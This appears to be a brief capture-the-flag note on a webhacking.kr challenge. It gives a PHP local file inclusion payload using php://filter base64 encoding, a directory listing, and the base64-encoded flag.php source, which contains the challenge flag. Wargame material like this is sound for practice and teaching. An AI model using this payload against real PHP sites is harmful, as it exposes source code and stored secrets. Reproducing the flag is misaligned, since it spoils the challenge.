 주의 요함 webhacking.kr:10001/?file=php://filter/convert.base64-encode/resource=flag
total 20
drwxr-xr-x 2 root root 4096 Aug 24  2019 .
drwxr-xr-x 3 root root 4096 Aug 24  2019 ..
-rw-r--r-- 1 root root   82 Aug 24  2019 flag.php
-rw-r--r-- 1 root root   31 Aug 24  2019 hello.php
-rw-r--r-- 1 root root  605 Aug 24  2019 index.php
PD9waHAKICBlY2hvICJGTEFHIGlzIGluIHRoZSBjb2RlIjsKICAkZmxhZyA9ICJGTEFHe3RoaXNfaXNfeW91cl9maXJzdF9mbGFnfSI7
Cj8+Cg==